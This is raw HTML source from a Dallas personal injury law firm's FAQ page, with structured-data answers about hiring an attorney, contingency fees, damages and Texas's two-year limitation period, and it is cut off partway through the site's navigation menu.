<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rcslawfirm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcslawfirm.com%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rcslawfirm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcslawfirm.com%2Ffaq%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8ENDK4485B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8ENDK4485B');
</script>


    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "How soon should I hire an attorney after an accident?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "The sooner the better. After an accident, many things start happening very quickly. Since you are in unfamiliar territory, it is always smart to contact an attorney as soon as possible so that you know your rights and can protect them."
      }
    },
    {
      "@type": "Question",
      "name": "Should I hire an attorney for my personal injury case?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, you should hire an attorney. At the very least, contact an attorney for a free consultation. Representing yourself can lead to complications which will certainly hurt your chances of getting the compensation you deserve."
      }
    },
    {
      "@type": "Question",
      "name": "How does my attorney get paid?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Generally, a personal injury attorney gets paid through a contingency fee. That means the attorney gets paid only when there is a final settlement and recovery in your case. If there is no recovery, then you owe your attorney no fees."
      }
    },
    {
      "@type": "Question",
      "name": "What sort of damages can I collect for a personal injury?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Damages in a personal injury case include things like medical expenses, lost wages, pain and suffering, and mental anguish. Cases involving very serious injuries could also include compensation for physical impairment and disfigurement."
      }
    },
    {
      "@type": "Question",
      "name": "Can a personal injury attorney help me get medical treatment?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Your attorney can help you get the medical treatment you need without any money out of your pocket. This is usually accomplished through a letter of protection (LOP) issued by your attorney to the doctor’s office. This way, the doctor can treat you for your injuries and wait to get paid after your case settles."
      }
    },
    {
      "@type": "Question",
      "name": "How do I get a copy of my police report after a car accident?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "A police report is usually completed about 7–10 days after a car accident. Once it is completed, a copy of the report may be obtained directly from the police department or by visiting the centralized reporting website known as Crash Records Information System (C.R.I.S.)."
      }
    },
    {
      "@type": "Question",
      "name": "What is the statute of limitations for a personal injury case in Texas?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Generally, the statute of limitations for a personal injury case in Texas is two years. That means you have two years from the date of the incident to either settle your case or get a lawsuit on file. Otherwise, your legal rights may be forever lost. However, there are many other factors that can affect your time limit, which is why you need to consult an attorney as soon as possible."
      }
    }
  ]
}
</script>

    <meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-Logo-RCSLawFirm-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-Logo-RCSLawFirm-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-Logo-RCSLawFirm-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-Logo-RCSLawFirm-270x270.jpg" />
		<style id="wp-custom-css">
			
/* menu */
li.hide-on-mobile.menu-item.menu-item-type-post_type.menu-item-object-page {
    display: block !important;
}

li.hide-on-desktop.menu-item.menu-item-type-post_type.menu-item-object-page {
    display: none;
}

a.elementor-accordion-title {
    text-decoration: none !important;
}

/* new anwar css */
.updown {
  animation: updown 2s infinite;
  display: inline-block;
  position: relative;
}

/* Keyframes for the up and down animation */
@keyframes updown {
  0%, 100% {
    transform: translateY(0); /* Original position */
  }
  50% {
    transform: translateY(-10px); /* Move up */
  }
}

.ast-title-bar-wrap {
    background: rgba(44, 62, 80, 0.50);
    display: none !important;
}


.ast-plain-container.ast-no-sidebar #primary{margin-top: -10px;}
.sidebar-content{border:2px solid #000; border-radius:5px;}

ul.sidebar-content-categories a{text-decoration:none !important;color:#000;}

ul.wp-block-social-links{margin-left:-25px !important;}

.site-footer-primary-section-2 a{padding-right: 10px;}

@media only screen and ( min-width: 1405px ) { 
	li.hide-on-desktop{display:none !important;}
	.mobile_iframe{display:none;}
}

@media only screen and ( min-width: 768px ) and ( max-width: 1405px) { 
	li.hide-on-desktop{display:none !important;}
	.mobile_iframe{display:none;}
}

@media only screen and ( min-width: 480px ) and ( max-width: 767px ) {
	li.hide-on-mobile{display:none !important;}
	.desktop_iframe{display:none;}
}
@media only screen and ( max-width: 479px ) {
	li.hide-on-mobile{display:none !important;}
	ul.wp-block-social-links{padding-left:30px;}
	.desktop_iframe{display:none;}
}

.custom-paragraph .read-more-btn {
  display: inline-block;
  margin-top: 10px;
  color: #0073e6;
  cursor: pointer;
  background: none;
  border: none;
  font-size: 16px;
}

.custom-paragraph .read-more-btn:hover {
  text-decoration: underline;
}


/* Hide the first 9 posts */
.secpst .row.post-items .col-lg-6.col-md-6:nth-child(-n+9) {
  display: none;
}
		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-16241 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ehf-footer ehf-template-astra ehf-stylesheet-astra-child ast-desktop ast-plain-container ast-no-sidebar astra-4.11.15 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-advanced-headers ast-full-width-layout elementor-default elementor-template-full-width elementor-kit-17300 elementor-page elementor-page-16241 astra-addon-4.11.10">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.rcslawfirm.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-60x60.jpg" class="custom-logo" alt="Cyclist injured after being hit by a car" decoding="async" srcset="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-60x60.jpg 60w, https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-300x298.jpg 300w, https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-250x250.jpg 250w, https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm.jpg 512w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.rcslawfirm.com/" rel="home" itemprop="url" >
					Personal Injury Attorney | Dallas, Texas
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://www.rcslawfirm.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19519"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-19518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19518"><a href="https://www.rcslawfirm.com/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About Us</span></a></li>	<li id="menu-item-19520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19520"><a href="https://www.rcslawfirm.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Reviews</span></a></li></ul>
</li><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159 astra-megamenu-li menu-container-width-mega"><a aria-expanded="false" href="https://www.rcslawfirm.com/practice-areas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Practice Areas</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-menu-container ast-hidden">
	<li id="menu-item-16445" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16445"><a aria-expanded="false" href="https://www.rcslawfirm.com/practice-areas/wrongful-death/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Wrongful Death</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-19537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19537"><a href="https://www.rcslawfirm.com/personal-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Personal Injuries</span></a></li>		<li id="menu-item-14569" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-14569"><a href="https://www.rcslawfirm.com/practice-areas/car-accident/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Car Accidents</span></a></li>		<li id="menu-item-14571" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-14571"><a href="https://www.rcslawfirm.com/practice-areas/trucking-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trucking Accidents</span></a></li>		<li id="menu-item-14568" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://www.rcslawfirm.com/practice-areas/motorcycle-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Motorcycle Accidents</span></a></li>	</ul>
</li>	<li id="menu-item-16446" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16446"><a aria-expanded="false" href="https://www.rcslawfirm.com/practice-areas/pedestrian-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Injuries</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-16447" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-16447"><a href="https://www.rcslawfirm.com/practice-areas/bicycle-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bicycle Accidents</span></a></li>		<li id="menu-item-16448" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-16448"><a href="https://www.rcslawfirm.com/practice-areas/boating-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Boating Accidents</span></a></li>		<li id="menu-item-16477" class="hide-on-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-16477"><a href="https://www.rcslawfirm.com/practice-areas/dangerous-premises/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dangerous Premises</span></a></li>		<li id="menu-item-18287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18287"><a href="https://www.rcslawfirm.com/practice-areas/dog-bites-and-animal-attacks/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dog Bites &amp; Animal Attacks</span></a></li>		<li id="menu-item-18288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18288"><a href="https://www.rcslawfirm.com/practice-areas/work-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Work Injuries</span></a></li>	</ul>
</li>	<li id="menu-item-16855" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16855"><a href="https://www.rcslawfirm.com/practice-areas/boating-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Boating Accidents</span></a></li>	<li id="menu-item-16857" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16857"><a href="https://www.rcslawfirm.com/practice-areas/bicycle-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bicycle Accidents</span></a></li>	<li id="menu-item-16856" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16856"><a href="https://www.rcslawfirm.com/car-accident/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Car Accident</span></a></li>	<li id="menu-item-16859" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16859"><a href="https://www.rcslawfirm.com/practice-areas/dangerous-premises/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dangerous Premises</span></a></li>	<li id="menu-item-16852" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16852"><a href="https://www.rcslawfirm.com/practice-areas/wrongful-death/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Wrongful Death</span></a></li>	<li id="menu-item-16858" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16858"><a href="https://www.rcslawfirm.com/practice-areas/pedestrian-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Injuries</span></a></li>	<li id="menu-item-16853" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16853"><a href="https://www.rcslawfirm.com/motorcycle-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Motorcycle Accidents</span></a></li>	<li id="menu-item-16854" class="hide-on-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-16854"><a href="https://www.rcslawfirm.com/practice-areas/trucking-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
